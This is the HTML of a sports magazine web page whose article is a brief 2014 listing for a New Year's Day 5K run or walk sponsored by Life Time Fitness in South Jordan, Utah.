	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span class="current">Lifetime Fitness Commitment Day 5K</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-4241" class="post-4241 post type-post status-publish format-standard category-articles category-event-spotlights category-starting-line">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Lifetime Fitness Commitment Day 5K			</h1>
			
			<a href="https://sportsguidemag.com/lifetime-fitness-commitment-day-5k/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2014-12-05T10:45:43-07:00" title="2014-12-05">December 5, 2014</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/" rel="category tag">Articles</a>, <a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a>, <a href="https://sportsguidemag.com/category/starting-line/" rel="category tag">Starting Line</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><a href="http://sportsguidemag.com/wp-content/uploads/2014/11/commitmentday.jpg"><img decoding="async" src="http://sportsguidemag.com/wp-content/uploads/2014/11/commitmentday.jpg" alt="Commitment Day logo" width="200" height="200" class="alignleft size-full wp-image-4242" srcset="https://sportsguidemag.com/wp-content/uploads/2014/11/commitmentday.jpg 200w, https://sportsguidemag.com/wp-content/uploads/2014/11/commitmentday-127x127.jpg 127w" sizes="(max-width: 200px) 100vw, 200px" /></a><br />
Start 2015 on the right foot at this New Year’s Day 5K run or walk sponsored by Life Time Fitness. The family-friendly run begins at Life Time Fitness (10996 S. River Front Pkwy, South Jordan) on January 1, 2015 at 10:00 a.m. Kids 12 and under race FREE with a paying adult. <a href="http://commitmentday.com" title="Commitment Day website" target="_blank">commitmentday.com</a></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F&#038;text=Lifetime%20Fitness%20Commitment%20Day%205K" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F&#038;media=&#038;description=Lifetime%20Fitness%20Commitment%20Day%205K" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F&#038;name=Lifetime%20Fitness%20Commitment%20Day%205K" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Lifetime%20Fitness%20Commitment%20Day%205K&#038;body=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://www.facebook.com/outdoorsportsguide" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/OSportsGuideMag" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">The mission of Outdoor Sports Guide Magazine is to inspire and educate endurance athletes and outdoor enthusiasts in the Mountain West through well-written content on adventure, travel, gear, health, fitness, nutrition, industry news, profiles, and ski resort information.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/gear-for-summer-camping/" class="image-link media-ratio ratio-is-custom" title="New Gear for Summer Camping"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-300x225.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-768x576.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="utah women backpacking"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/gear-for-summer-camping/">New Gear for Summer Camping</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/" class="image-link media-ratio ratio-is-custom" title="Best New Skiing Gear for 2023"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear-702x336.jpg 702w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Skiing gear graphic with skier the best skiing gear headline"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/">Best New Skiing Gear for 2023</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/sad-remedies/" class="image-link media-ratio ratio-is-custom" title="Holistic Health Remedies for Seasonal Affectiveness Disorder"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/12/winter-wanderers-square.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/sad-remedies/">Holistic Health Remedies for Seasonal Affectiveness Disorder</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lifetime-fitness-commitment-day-5k/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Flifetime-fitness-commitment-day-5k%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
